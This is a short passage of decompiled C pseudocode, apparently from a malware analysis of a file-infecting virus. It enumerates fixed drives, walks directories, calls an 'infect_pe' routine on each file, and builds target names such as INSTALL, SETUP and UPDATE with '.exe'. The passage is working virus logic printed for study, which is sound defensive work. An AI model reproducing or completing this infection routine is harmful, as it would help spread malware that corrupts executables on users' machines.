 case 3u: // DRIVE_FIXED
if ( !drive_fixed_found_num )
_beginthread((int)thread_infect, 0, (int)disk_pathname);
sprintf(&FileName, "\\\\?\\%c:", v0_drive_cur_id + 'A');// \\?\D:
while ( FindNextFileA(v3, &FindFileData) )
{
if ( count > 999 )
break;
if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )
{
if ( strcmp(FindFileData.cFileName, ".") && strcmp(FindFileData.cFileName, "..") && index < 1000 )
{
sprintf(&v14_file_path, "%s\\%s\\*.*", v2_disk_name, FindFileData.cFileName);
v9 = &disk_path_wildcard[260 * index];
v10 = &v14_file_path;
++index;
do
{
v11 = *v10;
*v9++ = *v10++;
}
while ( v11 );
}
}
else
{
sprintf(&v14_file_path, "%s\\%s", v2_disk_name, FindFileData.cFileName);
v8 = infect_pe(&v14_file_path);
if ( v8 == 0xF60 )
{
_sleep(0x64u);
++count;
}
strcpy(v15_exe, ".exe");
strcpy(v16_specified_name, "INSTALL");
strcpy((char *)&v17_SETUP, "SETUP");
v18 = 0;
strcpy((char *)&v19_UPDATE, "UPDATE");
v22 = 0;